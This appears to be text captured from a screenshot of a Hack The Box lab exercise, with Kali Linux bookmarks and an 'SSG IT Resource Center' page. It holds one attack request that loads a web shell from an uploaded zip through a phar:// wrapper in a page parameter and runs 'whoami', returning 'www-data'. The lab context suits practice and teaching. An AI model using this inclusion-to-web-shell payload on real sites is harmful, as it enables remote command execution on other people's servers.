 itrc.ssg.htb/?page=phar://uploads/b88210aea0e7bb117bce2aba10d9722190e45048.zip/shell&cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Clash
SSG IT Resource Center
www-data